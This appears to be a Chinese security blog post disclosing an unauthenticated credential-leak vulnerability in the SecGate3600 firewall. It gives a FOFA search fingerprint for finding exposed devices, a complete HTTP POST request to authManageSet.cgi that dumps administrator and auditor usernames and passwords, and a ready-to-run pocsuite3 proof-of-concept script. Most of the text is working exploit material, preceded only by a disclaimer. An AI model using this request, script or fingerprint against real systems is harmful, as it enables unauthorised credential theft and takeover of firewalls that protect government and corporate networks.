免责声明
文章中涉及的漏洞均已修复,敏感信息均已做打码处理,文章仅做经验分享用途,切勿当真,未授权的攻击属于非法行为!文章中敏感信息均已做多层打马处理。传播、利用本文章所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,作者不为此承担任何责任,一旦造成后果请自行负责
漏洞描述

网神SecGate3600防火墙是一款全面应对传统网络攻击和高级威胁的创新型防火墙产品,广泛应用于政府机构、各类企业和组织的业务网络边界,实现网络安全域隔离、精细化访问控制和高级威胁检测等功能。该防火墙authManageSet.cgi接口存在敏感信息泄露漏洞,攻击者可在未授权的情况下通过此漏洞获取管理员、审计员等账号的用户名密码,登录控制后台
fofa语句
sec_gate_image/button_normal.gifpoc
POST /cgi-bin/authUser/authManageSet.cgi HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
If-Modified-Since: Fri, 23 Aug 2013 11:17:08 GMT
Content-Type: application/x-www-form-urlencoded
type=getAllUsers&_search=false&nd=1645000391264&rows=-1&page=1&sidx=&sord=ascpoc脚本

脚本用的pocsuite框架
# _*_ coding:utf-8 _*_
# @Time : 2023/12/16
# @Author: 炼金术师诸葛亮
from pocsuite3.api import Output, POCBase, register_poc, requests, logger
from pocsuite3.api import get_listener_ip, get_listener_port
from pocsuite3.api import REVERSE_PAYLOAD, random_str
class SecGate3600_information_leakage(POCBase):
pocDesc = '''网神SecGate3600防火墙敏感信息泄露漏洞'''
author = '炼金术师诸葛亮'
createDate = '2023-12-16'
name = '网神SecGate3600防火墙敏感信息泄露漏洞'
def _verify(self):
result = {}
url = self.url+ '/cgi-bin/authUser/authManageSet.cgi'
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8",
'Accept-Encoding': 'gzip, deflate',
'Accept-Language': 'zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2',
'Connection': 'close',
'Upgrade-Insecure-Requests': '1',
'If-Modified-Since': 'Fri, 23 Aug 2013 11:17:08 GMT',
"Content-Type": "application/x-www-form-urlencoded"
}
try:
data = 'type=getAllUsers&_search=false&nd=1645000391264&rows=-1&page=1&sidx=&sord=asc'
response = requests.post(url, headers=headers, data=data)
if response.status_code == 200 and 'id' in response.text:
result['VerifyInfo'] = {}
return self.parse_output(result)
except Exception as e:
pass
register_poc(SecGate3600_information_leakage)脚本利用